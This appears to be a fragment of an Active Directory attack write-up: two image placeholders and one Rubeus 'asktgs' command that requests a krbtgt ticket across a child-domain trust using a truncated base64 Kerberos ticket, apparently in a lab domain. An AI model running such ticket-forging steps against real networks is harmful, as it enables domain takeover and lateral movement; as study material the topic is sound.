 Rubeus.exe asktgs /service:krbtgt/child.corp1.cn /dc:C1-GDC01.grandchild.child.corp1.cn /nowrap /ticket:doIFVjCCBVKgAwIBBaEDAgEWooIESTCCBEVhggRBMIIEPaADAgEFo...省略...2hpbGQuY2hpbGQuY29ycDEuY24=